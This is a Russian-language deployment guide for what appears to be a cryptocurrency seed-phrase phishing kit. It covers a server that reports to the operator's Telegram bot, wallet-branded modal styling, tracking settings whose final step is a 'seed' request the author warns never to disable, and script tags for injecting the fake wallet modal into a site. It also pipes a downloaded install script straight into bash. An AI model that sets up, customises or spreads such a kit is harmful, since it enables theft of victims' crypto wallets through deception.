# “Web3 module”

## Сервер

Название папки server

### Установка Node.JS на ВМ

Перходим в главную директорию

cd  
cd ..

Начинаем установку Node.JS

sudo apt install build-essential checkinstall  
sudo apt install libssl-dev```  
wget -qO- https://raw.githubusercontent.com/creationix/nvm/v0.33.8/install.sh | bash  
source ~/.profile  
source ~/.bashrc  
nvm install 20.17.0

После установки, выполняем команду node -v В консоли должно быть следующее: v20.17.0

### Установка сервера

Копируем, переходим в папку с сервером и устанавливаем зависимости.

cd /your-folder  
npm install

### Настройки бота

В файле .env меняем на токен собственного телеграм бота и на наш чат id.

ID чата можно узнать здесь https://api.telegram.org/bot{Token}/getUpdates *Вместо {Token} подставить токен бота. В message.chat.id будет лежать id чата (перед нужно отправить любое сообщение боту).

### Настройки кошельков

Настройка кошельков осуществляется в файле wallets_config.json

{  
"wallets":  
 [  
 {  
 "name": "metamask", //Имя кошелька, позже оно выводится в маршруте, который принимает данные  
 "title": "Metamask", //Отображаемое имя кошелька (будет отображаться в качестве названия кошелька)  
 "image": "metamask.svg", //Картинка, хранится в папке public (Указываем просто название файла)  
 "primarycolor": "#ed9f45", //Основновной цвет темы  
 "secondarycolor": "#ed9f4540", //Дополнительный (полупрозрачный)  
 "textcolor": "#8c5e29" //Цвет текста на кнопке  
 },  
 ...  
 ]  
}

Какие цвета за что отвечают [](https://postimg.cc/0zL8Z7Q8)

Кошельки принимаются клиентом одним массивом, выводятся в порядке очереди.

### Настроки отслеживания действий

Данная настройка осуществляется в файле request_config.json

{  
 "enter": true, //отслеживание открытия модального окна  
 "choosewallet": true, //отслеживание выбора кошелька  
 "chooseseed": true, //отслеживание выбора длины сид фразы  
 "seed": true //отключение финального запроса (Если по какой-то причине требуется отключить, но РЕКОМЕНДАЦИЯ! НЕ ТРОГАТЬ ДАННУЮ НАСТРОЙКУ!)  
}

### (Пропускаем, необязательный пункт) Настройка CORS

В src/index.js есть закомментированный код перед регистрацией fastifyCors

(origin, cb) => {  
 if (corsConfig.domains.indexOf(origin) !== -1 || !origin) {  
 cb(null, true);  
 } else {  
 cb(new Error('Not allowed by CORS'));  
 }  
 },

Его нужно вставить вместо '*', в origin: '*',

Настройка CORS доменов осуществляется в файле cors.config.js

{  
 domains: [  
 'https://mydomain.com', 'https://mydomain.ru', 'https://mydomain.io', ...  
 ]  
}

Просто добавляем нужный домен в массив.

### Запуск сервера

Запускаем сервер (По умолчанию на порту 80).

npm start

## Клиент

Название папки vue-project

### Настройка доменов для запроса

В файле src/views/Main.vue на 19 и 30 строчках меняем домен. В файле src/views/Connect.vue на 28 строчке меняем домен.

### Сборка

Перед сборкой убедитесь, что vite.config.js совпадает с настройками ниже.

import { defineConfig } from 'vite'  
import vue from '@vitejs/plugin-vue'  
  
export default defineConfig({  
 plugins: [vue()],  
 define: {  
 'process.env': {}, // Можно убрать, но не стоит  
 },  
 build: {  
 lib: {  
 entry: './src/main.js',  
 name: 'WalletModal',  
 fileName: (format) => `wallet-modal.${format}.js`,  
 },  
 rollupOptions: {  
 external: ['vue'],  
 output: {  
 globals: {  
 vue: 'Vue',  
 },  
 },  
 },  
 },  
 resolve: {  
 alias: {  
 '@': '/src',  
 },  
 },  
})

Далее собираем проект (Лучше всего делать на локальной машине. Требуется скачать и установить Node.js, если его нет, тут [Ссылка](https://nodejs.org/en))

Далее через Командную строку

cd ./your-folder  
npm install  
npm run build

В папке ./dist будет несколько файлов, переносим все на ВМ.

## Настройка wallet-dom-init.js и подключение модуля к странице

### Настройка wallet-dom-init.js

Открываем файл, на строчке 24 в @import url('./style.css'); вместо точки прописываем домен, где размещены файлы из сборки. Сохраняем и перекидываем этот файл туда же.

### Подключение модуля

Делаем напрямую в index.html

! https://domain.com/ меняем на актуальный домен, где расположен клиент.

Подключается через Shadow DOM, чтобы избежать конфликт стилей. 1. Подключаем Vue глобально 2. Подключение клиента 3. Устанавливаем клиент через кастомный элемент <wallet-modal> (лучше разместить этот элемент сразу после <body>)

<head>  
 <script src="https://unpkg.com/vue@3.3.0/dist/vue.global.js"></script>  
 <script src="https://domain.com/wallet-modal.umd.js"></script>  
 <script async src="https://domain.com/wallet-dom-init.js"></script>  
</head>  
  
<body>  
 <wallet-modal></wallet-modal>  
</body>